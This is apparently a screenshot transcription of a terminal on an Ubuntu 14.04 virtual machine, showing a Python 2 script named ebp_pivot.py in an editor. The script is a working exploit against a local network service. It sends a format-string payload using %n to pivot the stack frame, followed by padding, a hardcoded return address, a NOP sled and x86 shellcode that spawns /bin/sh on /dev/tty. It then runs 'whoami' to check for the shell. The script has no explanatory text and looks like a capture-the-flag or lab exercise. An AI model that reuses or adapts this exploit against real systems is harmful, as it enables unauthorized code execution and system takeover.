 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
3:36 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
me@ubuntu: ~/.cache/upstart
2
3 import socket
4
5 host = 'localhost'
6 port = 4545
7
8 s = None
9
10 def main():
11     ebp_pivot = '%p%p%134521000x%n'
12     garbage = 'A' * 33
13     eip = '\xDD\xA0\x04\x08'
14     nop = '\x90'*100
15     shellcode = '\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x
89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80'
16     s.sendall('AAAAAAA\n')
17     s.recv(1024)
18     raw_input()
19     s.sendall(ebp_pivot+garbage+eip+nop+shellcode+'\n')
20     print s.recv(1024)
21     raw_input()
22     s.send('\n')
23     print s.recv(1024)
24     raw_input()
25     s.send('whoami\n')
26     print s.recv(1024)
27
28
29 if __name__ == '__main__':
30     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
31     s.connect((host, port))
32     print 'Connected to socket'
33     try:
34         main()
35     finally:
36         s.close()
ebp_pivot.py [+] 24,5 Bot